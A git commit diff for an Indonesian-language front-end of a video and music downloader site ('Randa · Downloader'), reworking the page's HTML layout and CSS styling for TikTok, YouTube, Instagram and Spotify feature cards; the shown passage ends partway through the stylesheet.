

==== commit fa1792d9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,147 +1,132 @@
 <!DOCTYPE html>
 <html lang="id">
 <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
-    <title>Randa · Downloader</title>
-    <link rel="stylesheet" href="style.css" />
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes">
+  <title>Randa · Downloader</title>
+  <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
-    <!-- PARTICLE BACKGROUND -->
-    <div class="particles" id="particles"></div>
+<!-- OVERLAY DRAWER -->
+<div class="drawer-overlay" id="drawerOverlay"></div>
 
-    <!-- OVERLAY DRAWER -->
-    <div class="drawer-overlay" id="drawerOverlay"></div>
+<!-- DRAWER -->
+<div class="drawer" id="drawer">
+  <div class="drawer-header">
+    <h2>⌘ Menu</h2>
+    <button class="drawer-close" id="drawerCloseBtn">
+      <svg viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
+    </button>
+  </div>
+  <div class="drawer-menu">
+    <div class="drawer-menu-item active" data-feature="tiktok">
+      <svg viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 1.5.78c.98.28 2.04.3 2.04.3v2.7s-1.14-.12-2.04-.54c-.9-.42-1.5-1.2-1.5-1.2v5.4a4.8 4.8 0 0 1-4.8 4.8 4.8 4.8 0 0 1-3.48-1.5 4.8 4.8 0 0 1 2.28-8.34c.48-.12.96-.06 1.44.12v2.94a2.4 2.4 0 1 0 1.68 2.28V2h2.88s-.06 2.04.96 3.82z"/></svg>
+      <span>TikTok</span>
+    </div>
+    <div class="drawer-menu-item" data-feature="youtube">
+      <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
+      <span>YouTube</span>
+    </div>
+    <div class="drawer-menu-item" data-feature="instagram">
+      <svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>
+      <span>Instagram</span>
+    </div>
+    <div class="drawer-menu-item" data-feature="spotify">
+      <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5-2 4-2 4 2 4 2"/><path d="M10 11s1-1.5 2-1.5 2 1.5 2 1.5"/></svg>
+      <span>Spotify</span>
+    </div>
+  </div>
+  <div class="drawer-footer">v2.0 · Randa core</div>
+</div>
 
-    <!-- DRAWER -->
-    <div class="drawer" id="drawer">
-        <div class="drawer-header">
-            <h2>⌘ Menu</h2>
-            <button class="drawer-close" id="drawerCloseBtn">
-                <svg viewBox="0 0 24 24"><line x1="18" y1="6" x2="6" y2="18"/><line x1="6" y1="6" x2="18" y2="18"/></svg>
-            </button>
-        </div>
-        <div class="drawer-menu">
-            <div class="drawer-menu-item active" data-feature="tiktok">
-                <svg viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 1.5.78c.98.28 2.04.3 2.04.3v2.7s-1.14-.12-2.04-.54c-.9-.42-1.5-1.2-1.5-1.2v5.4a4.8 4.8 0 0 1-4.8 4.8 4.8 4.8 0 0 1-3.48-1.5 4.8 4.8 0 0 1 2.28-8.34c.48-.12.96-.06 1.44.12v2.94a2.4 2.4 0 1 0 1.68 2.28V2h2.88s-.06 2.04.96 3.82z"/></svg>
-                <span>TikTok</span>
-                <span class="menu-badge">●</span>
-            </div>
-            <div class="drawer-menu-item" data-feature="youtube">
-                <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
-                <span>YouTube</span>
-            </div>
-            <div class="drawer-menu-item" data-feature="instagram">
-                <svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>
-                <span>Instagram</span>
-            </div>
-            <div class="drawer-menu-item" data-feature="spotify">
-                <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5-2 4-2 4 2 4 2"/><path d="M10 11s1-1.5 2-1.5 2 1.5 2 1.5"/></svg>
-                <span>Spotify</span>
-            </div>
-        </div>
-        <div class="drawer-footer">⚡ Randa core v2.0</div>
+<!-- NAVBAR STICKY DI ATAS -->
+<nav class="navbar">
+  <button class="burger-btn" id="burgerBtn">
+    <svg viewBox="0 0 24 24"><line x1="4" y1="6" x2="20" y2="6"/><line x1="4" y1="12" x2="20" y2="12"/><line x1="4" y1="18" x2="20" y2="18"/></svg>
+  </button>
+  <div class="marquee-wrap">
+    <span class="marquee-text">✦ Website Downloader By Putra X OxCorner ✦ Website Downloader By Putra X OxCorner ✦</span>
+  </div>
+  <div class="nav-status">
+    <div class="dot-pulse"></div>
+    <span>online</span>
+  </div>
+</nav>
+
+<!-- PANEL UTAMA -->
+<div class="core-panel">
+
+  <!-- FITUR GRID -->
+  <div class="feature-area">
+    <div class="feature-grid">
+      <div class="feature-card active" data-feature="tiktok">
+        <svg viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 1.5.78c.98.28 2.04.3 2.04.3v2.7s-1.14-.12-2.04-.54c-.9-.42-1.5-1.2-1.5-1.2v5.4a4.8 4.8 0 0 1-4.8 4.8 4.8 4.8 0 0 1-3.48-1.5 4.8 4.8 0 0 1 2.28-8.34c.48-.12.96-.06 1.44.12v2.94a2.4 2.4 0 1 0 1.68 2.28V2h2.88s-.06 2.04.96 3.82z"/></svg>
+        <h4>TikTok</h4>
+        <p>Unduh video tanpa watermark</p>
+        <span class="badge-dummy">● aktif</span>
+      </div>
+      <div class="feature-card" data-feature="youtube">
+        <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
+        <h4>YouTube</h4>
+        <p>Download video & audio</p>
+        <span class="badge-dummy">○ siap</span>
+      </div>
+      <div class="feature-card" data-feature="instagram">
+        <svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg>
+        <h4>Instagram</h4>
+        <p>Reels, foto, & stories</p>
+        <span class="badge-dummy">○ siap</span>
+      </div>
+      <div class="feature-card" data-feature="spotify">
+        <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5-2 4-2 4 2 4 2"/><path d="M10 11s1-1.5 2-1.5 2 1.5 2 1.5"/></svg>
+        <h4>Spotify</h4>
+        <p>Download lagu & playlist</p>
+        <span class="badge-dummy">○ siap</span>
+      </div>
     </div>
+  </div>
 
-    <!-- NAVBAR -->
-    <nav class="navbar">
-        <button class="burger-btn" id="burgerBtn">
-            <svg viewBox="0 0 24 24"><line x1="4" y1="6" x2="20" y2="6"/><line x1="4" y1="12" x2="20" y2="12"/><line x1="4" y1="18" x2="20" y2="18"/></svg>
+  <!-- DOWNLOADER -->
+  <div class="downloader-section">
+    <div class="input-group">
+      <div class="input-row">
+        <input type="text" id="urlInput" placeholder="https://vt.tiktok.com/ZSXe89SB8/" value="https://vt.tiktok.com/ZSXe89SB8/">
+        <button id="fetchBtn">
+          <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 8v8M8 12h8"/></svg>
+          Ambil
         </button>
-        <div class="marquee-wrap">
-            <span class="marquee-text">✦ Website Downloader By Putra X OxCorner ✦ Website Downloader By Putra X OxCorner ✦</span>
-        </div>
-        <div class="nav-status">
-            <div class="dot-pulse"></div>
-            <span>online</span>
-        </div>
-    </nav>
+      </div>
+    </div>
+  </div>
 
-    <!-- PANEL UTAMA -->
-    <div class="core-panel">
+  <!-- HASIL -->
+  <div class="result-box" id="resultBox">
+    <div class="result-placeholder" id="placeholder">
+      <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
+      <span>Hasil akan tampil di sini</span>
+    </div>
+    <div id="resultContent" class="result-content"></div>
+  </div>
 
-        <!-- GLOW HEADER -->
-        <div class="glow-header">
-            <div class="glow-ring"></div>
-            <h2 class="feature-title" id="featureTitle">▸ TikTok Downloader</h2>
-            <p class="feature-sub">Tempelkan link, dapatkan video tanpa watermark</p>
-        </div>
+  <!-- MOVING VISUAL -->
+  <div class="moving-visual">
+    <div class="motion-icon">
+      <svg viewBox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/><path d="M9 12l2 2 4-4"/></svg>
+      <span>secure</span>
+    </div>
+    <div class="motion-icon">
+      <svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 8v5l3 3"/></svg>
+      <span>real-time</span>
+    </div>
+    <div class="motion-icon">
+      <svg viewBox="0 0 24 24"><path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"/></svg>
+      <span>core</span>
+    </div>
+  </div>
+</div>
 
-        <!-- FITUR GRID -->
-        <div class="feature-grid">
-            <div class="feature-card active" data-feature="tiktok">
-                <div class="card-icon"><svg viewBox="0 0 24 24"><path d="M16.6 5.82s.51.5 1.5.78c.98.28 2.04.3 2.04.3v2.7s-1.14-.12-2.04-.54c-.9-.42-1.5-1.2-1.5-1.2v5.4a4.8 4.8 0 0 1-4.8 4.8 4.8 4.8 0 0 1-3.48-1.5 4.8 4.8 0 0 1 2.28-8.34c.48-.12.96-.06 1.44.12v2.94a2.4 2.4 0 1 0 1.68 2.28V2h2.88s-.06 2.04.96 3.82z"/></svg></div>
-                <h4>TikTok</h4>
-                <p>No watermark</p>
-                <span class="badge">aktif</span>
-            </div>
-            <div class="feature-card" data-feature="youtube">
-                <div class="card-icon"><svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg></div>
-                <h4>YouTube</h4>
-                <p>Video & Audio</p>
-                <span class="badge">siap</span>
-            </div>
-            <div class="feature-card" data-feature="instagram">
-                <div class="card-icon"><svg viewBox="0 0 24 24"><path d="M4 4h16v16H4z"/><path d="M9 9h6v6H9z"/></svg></div>
-                <h4>Instagram</h4>
-                <p>Reels & Stories</p>
-                <span class="badge">siap</span>
-            </div>
-            <div class="feature-card" data-feature="spotify">
-                <div class="card-icon"><svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M8 14s1.5-2 4-2 4 2 4 2"/><path d="M10 11s1-1.5 2-1.5 2 1.5 2 1.5"/></svg></div>
-                <h4>Spotify</h4>
-                <p>Lagu & Playlist</p>
-                <span class="badge">siap</span>
-            </div>
-        </div>
-
-        <!-- DOWNLOADER AREA -->
-        <div class="downloader-section">
-            <div class="input-group">
-                <div class="input-row">
-                    <div class="input-icon">
-                        <svg viewBox="0 0 24 24"><path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"/><path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"/></svg>
-                    </div>
-                    <input type="text" id="urlInput" placeholder="Tempelkan URL di sini..." />
-                    <button id="fetchBtn">
-                        <svg viewBox="0 0 24 24"><polygon points="5 3 19 12 5 21 5 3"/></svg>
-                        Download
-                    </button>
-                </div>
-            </div>
-        </div>
-
-        <!-- HASIL -->
-        <div class="result-box" id="resultBox">
-            <div class="result-placeholder" id="placeholder">
-                <div class="empty-state">
-                    <svg viewBox="0 0 24 24"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="M8 2v4M16 2v4"/></svg>
-                    <span>Hasil download akan muncul di sini</span>
-                    <small>Masukkan URL dan klik Download</small>
-                </div>
-            </div>
-            <div id="resultContent" class="result-content"></div>
-        </div>
-
-        <!-- STATS BAR -->
-        <div class="stats-bar">
-            <div class="stat-item">
-                <span class="stat-value" id="statTotal">0</span>
-                <span class="stat-label">Total Download</span>
-            </div>
-            <div class="stat-item">
-                <span class="stat-value" id="statActive">TikTok</span>
-                <span class="stat-label">Aktif</span>
-            </div>
-            <div class="stat-item">
-                <span class="stat-value">⚡</span>
-                <span class="stat-label">Real-time</span>
-            </div>
-        </div>
-    </div>
-
-    <script src="config.js"></script>
-    <script src="script.js"></script>
+<script src="config.js"></script>
+<script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,3 +1,4 @@
+/* ===== RESET & BASE ===== */
 * {
     margin: 0;
     padding: 0;
@@ -5,13 +6,42 @@
 }
 
 body {
-    background: #0b0d15;
+    background: #080b14;
     font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
     min-height: 100vh;
     padding: 0;
     margin: 0;
-    background-image: radial-gradient(circle at 20% 30%, #1a1f2e 0%, #07090f 90%);
-    padding-top: 80px;
+    padding-top: 76px;
+    overflow-x: hidden;
+    color: #e8edf5;
+}
+
+/* ===== PARTICLES BACKGROUND ===== */
+.particles {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 0;
+    pointer-events: none;
+    overflow: hidden;
+}
+
+.particle {
+    position: absolute;
+    width: 4px;
+    height: 4px;
+    background: rgba(100, 180, 255, 0.15);
+    border-radius: 50%;
+    animation: float-particle linear infinite;
+}
+
+@keyframes float-particle {
+    0% { transform: translateY(100vh) scale(0); opacity: 0; }
+    10% { opacity: 1; }
+    90% { opacity: 1; }
+    100% { transform: translateY(-10vh) scale(1); opacity: 0; }
 }
 
 /* ===== NAVBAR ===== */
@@ -21,15 +51,15 @@
     left: 0;
     right: 0;
     z-index: 100;
-    background: rgba(10, 14, 26, 0.92);
-    backdrop-filter: blur(20px) saturate(180%);
-    -webkit-backdrop-filter: blur(20px) saturate(180%);
+    background: rgba(8, 11, 20, 0.92);
+    backdrop-filter: blur(24px) saturate(180%);
+    -webkit-backdrop-filter: blur(24px) saturate(180%);
     border-bottom: 1px solid rgba(255, 255, 255, 0.04);
-    padding: 0.75rem 1.5rem;
+    padding: 0.7rem 1.5rem;
     display: flex;
     align-items: center;
     gap: 1rem;
-    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5);
+    box-shadow: 0 4px 40px rgba(0, 0, 0, 0.6);
 }
 
 .burger-btn {
@@ -41,13 +71,14 @@
     display: flex;
     align-items: center;
     justify-content: center;
-    transition: 0.2s;
+    transition: 0.3s;
     flex-shrink: 0;
 }
 
 .burger-btn:hover {
-    background: rgba(255, 255, 255, 0.07);
-    border-color: rgba(255, 255, 255, 0.12);
+    background: rgba(255, 255, 255, 0.08);
+    border-color: rgba(255, 255, 255, 0.15);
+    transform: scale(1.05);
 }
 
 .burger-btn svg {
@@ -72,11 +103,11 @@
 
 .marquee-text {
     display: inline-block;
-    font-size: 0.9rem;
+    font-size: 0.85rem;
     font-weight: 450;
     color: #c8dbfa;
-    letter-spacing: 0.3px;
-    animation: scrollMarquee 16s linear infinite;
+    letter-spacing: 0.5px;
+    animation: scrollMarquee 18s linear infinite;
     padding-right: 2rem;
 }
 
@@ -93,10 +124,10 @@
     display: flex;
     align-items: center;
     gap: 6px;
-    background: rgba(0, 255, 200, 0.05);
+    background: rgba(0, 255, 200, 0.04);
     padding: 0.2rem 0.9rem 0.2rem 0.6rem;
     border-radius: 60px;
-    border: 1px solid rgba(0, 255, 200, 0.08);
+    border: 1px solid rgba(0, 255, 200, 0.06);
     flex-shrink: 0;
 }
 
@@ -105,14 +136,14 @@
     height: 8px;
     background: #2effc0;
     border-radius: 50%;
-    box-shadow: 0 0 12px #2effc080;
+    box-shadow: 0 0 20px #2effc080;
     animation: pulse-dot 2.2s infinite ease-in-out;
 }
 
 @keyframes pulse-dot {
-    0% { opacity: 0.4; transform: scale(0.85); }
-    50% { opacity: 1; transform: scale(1.25); }
-    100% { opacity: 0.4; transform: scale(0.85); }
+    0% { opacity: 0.3; transform: scale(0.8); }
+    50% { opacity: 1; transform: scale(1.3); }
+    100% { opacity: 0.3; transform: scale(0.8); }
 }
 
 .nav-status span {
@@ -120,32 +151,19 @@
     font-weight: 400;
     color: #8fcfd0;
     text-transform: uppercase;
-}
-
-/* ===== PANEL ===== */
-.core-panel {
-    max-width: 860px;
-    width: 100%;
-    margin: 0 auto;
-    background: rgba(18, 22, 33, 0.75);
-    backdrop-filter: blur(16px) saturate(180%);
-    -webkit-backdrop-filter: blur(16px) saturate(180%);
-    border-radius: 2.5rem 2.5rem 2rem 2rem;
-    padding: 1.8rem 2rem 2rem;
-    box-shadow: 0 25px 50px -10px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.06);
-    border: 1px solid rgba(255, 255, 255, 0.03);
+    letter-spacing: 0.5px;
 }
 
 /* ===== DRAWER ===== */
 .drawer-overlay {
     position: fixed;
     inset: 0;
-    background: rgba(0,0,0,0.6);
-    backdrop-filter: blur(4px);
+    background: rgba(0,0,0,0.7);
+    backdrop-filter: blur(6px);
     z-index: 999;
     opacity: 0;
     visibility: hidden;
-    transition: opacity 0.25s ease, visibility 0.25s ease;
+    transition: opacity 0.3s ease, visibility 0.3s ease;
 }
 
 .drawer-overlay.open {
@@ -157,20 +175,20 @@
     position: fixed;
     top: 0;
     left: 0;
-    width: 290px;
-    max-width: 78vw;
+    width: 300px;
+    max-width: 82vw;
     height: 100%;
-    background: rgba(14, 18, 30, 0.97);
-    backdrop-filter: blur(20px);
+    background: rgba(10, 14, 26, 0.98);
+    backdrop-filter: blur(24px);
     border-right: 1px solid rgba(255, 255, 255, 0.04);
     z-index: 1000;
     padding: 2rem 1.5rem 1.5rem;
     transform: translateX(-100%);
-    transition: transform 0.3s cubic-bezier(0.22, 1, 0.36, 1);
+    transition: transform 0.35s cubic-bezier(0.22, 1, 0.36, 1);
     display: flex;
     flex-direction: column;
     gap: 1.2rem;
-    box-shadow: 8px 0 40px rgba(0,0,0,0.6);
+    box-shadow: 8px 0 60px rgba(0,0,0,0.7);
 }
 
 .drawer.open {
@@ -187,9 +205,9 @@
 
 .drawer-header h2 {
     font-size: 1.1rem;
-    font-weight: 450;
+    font-weight: 500;
     color: #d4e2fc;
-    letter-spacing: 0.3px;
+    letter-spacing: 0.5px;
 }
 
 .drawer-close {
@@ -197,6 +215,11 @@
     border: none;
     cursor: pointer;
     padding: 0.2rem;
+    transition: 0.2s;
+}
+
+.drawer-close:hover {
+    transform: rotate(90deg);
 }
 
 .drawer-close svg {
@@ -210,7 +233,7 @@
 .drawer-menu {
     display: flex;
     flex-direction: column;
-    gap: 0.4rem;
+    gap: 0.3rem;
     margin-top: 0.2rem;
 }
 
@@ -219,23 +242,26 @@
     align-items: center;
     gap: 14px;
     padding: 0.8rem 1rem;
-    border-radius: 16px;
+    border-radius: 14px;
     background: rgba(255, 255, 255, 0.01);
     border: 1px solid transparent;
-    transition: 0.15s;
+    transition: 0.2s;
     cursor: pointer;
     color: #b0c4e6;
     font-size: 0.95rem;
+    position: relative;
 }
 
 .drawer-menu-item:hover {
     background: rgba(255, 255, 255, 0.04);
+    transform: translateX(4px);
 }
 
 .drawer-menu-item.active {
     background: rgba(0, 180, 255, 0.08);
     border-color: rgba(0, 180, 255, 0.15);
     color: #d4e6ff;
+    box-shadow: inset 3px 0 0 #1e90ff;
 }
 
 .drawer-menu-item svg {
@@ -251,136 +277,261 @@
     stroke: #7ac7ff;
 }
 
+.drawer-menu-item .menu-badge {
+    margin-left: auto;
+    font-size: 0.6rem;
+    color: #2effc0;
+}
+
 .drawer-footer {
     margin-top: auto;
     padding-top: 1rem;
     border-top: 1px solid rgba(255, 255, 255, 0.03);
     font-size: 0.7rem;
     color: #5a6f8f;
+    text-align: center;
+    letter-spacing: 0.5px;
+}
+
+/* ===== PANEL UTAMA ===== */
+.core-panel {
+    max-width: 880px;
+    width: 100%;
+    margin: 0 auto;
+    background: rgba(12, 16, 28, 0.8);
+    backdrop-filter: blur(16px) saturate(180%);
+    -webkit-backdrop-filter: blur(16px) saturate(180%);
+    border-radius: 2.5rem;
+    padding: 2rem 2rem 1.8rem;
+    box-shadow: 0 30px 80px -20px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.04);
+    border: 1px solid rgba(255, 255, 255, 0.03);
+    position: relative;
+    z-index: 1;
+}
+
+/* ===== GLOW HEADER ===== */
+.glow-header {
+    text-align: center;
+    margin-bottom: 2rem;
+    position: relative;
+}
+
+.glow-ring {
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    width: 200px;
+    height: 200px;
+    background: radial-gradient(circle, rgba(30, 144, 255, 0.06) 0%, transparent 70%);
+    border-radius: 50%;
+    pointer-events: none;
+    animation: pulse-glow 4s ease-in-out infinite;
+}
+
+@keyframes pulse-glow {
+    0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 0.6; }
+    50% { transform: translate(-50%, -50%) scale(1.2); opacity: 1; }
+}
+
+.feature-title {
+    font-size: 1.6rem;
+    font-weight: 600;
+    background: linear-gradient(135deg, #7ac7ff, #3a9eff, #7ac7ff);
+    background-size: 200% 200%;
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    background-clip: text;
+    animation: shimmer-title 4s ease-in-out infinite;
+    position: relative;
+    z-index: 1;
+}
+
+@keyframes shimmer-title {
+    0%, 100% { background-position: 0% 50%; }
+    50% { background-position: 100% 50%; }
+}
+
+.feature-sub {
+    color: #7a8fa8;
+    font-size: 0.9rem;
+    margin-top: 0.2rem;
+    position: relative;
+    z-index: 1;
 }
 
 /* ===== FEATURE GRID ===== */
-.feature-area {
-    margin-top: 0.25rem;
-}
-
 .feature-grid {
     display: grid;
-    grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
-    gap: 1rem;
-    margin-bottom: 1.8rem;
+    grid-template-columns: repeat(4, 1fr);
+    gap: 0.8rem;
+    margin-bottom: 2rem;
+}
+
+@media (max-width: 640px) {
+    .feature-grid {
+        grid-template-columns: repeat(2, 1fr);
+    }
 }
 
 .feature-card {
     background: rgba(255, 255, 255, 0.02);
     border: 1px solid rgba(255, 255, 255, 0.04);
-    border-radius: 20px;
-    padding: 1.2rem 1rem;
+    border-radius: 18px;
+    padding: 1rem 0.8rem;
     text-align: center;
-    transition: 0.2s;
+    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
     cursor: pointer;
+    position: relative;
+    overflow: hidden;
+}
+
+.feature-card::before {
+    content: '';
+    position: absolute;
+    inset: 0;
+    background: radial-gradient(circle at 50% 0%, rgba(30, 144, 255, 0.05), transparent 70%);
+    opacity: 0;
+    transition: 0.3s;
+}
+
+.feature-card:hover::before {
+    opacity: 1;
 }
 
 .feature-card:hover {
-    background: rgba(255, 255, 255, 0.04);
+    transform: translateY(-4px);
     border-color: rgba(255, 255, 255, 0.08);
 }
 
 .feature-card.active {
